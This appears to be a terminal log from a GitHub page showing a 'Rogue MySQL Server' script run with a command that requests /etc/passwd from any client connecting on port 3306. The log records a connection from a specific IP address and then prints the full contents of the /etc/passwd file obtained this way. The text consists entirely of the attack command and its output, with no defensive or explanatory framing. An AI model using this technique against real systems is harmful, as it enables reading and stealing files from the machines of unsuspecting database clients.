 ubuntu@vps-da68dd13:~/Rogue-MySQL-Server$ python2 RogueSQL.py -p 3306 -f /etc/passwd
Rogue MySQL Server
[+] Target files:
        /etc/passwd
[+] Starting listener on port 3306... Ctrl+C to stop

[+] Data recieved from 79.95.87.109
[+] Requesting /etc/passwd
[+] File /etc/passwd obtained
ubuntu@vps-da68dd13:~/Rogue-MySQL-Server$ cat Downloads/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false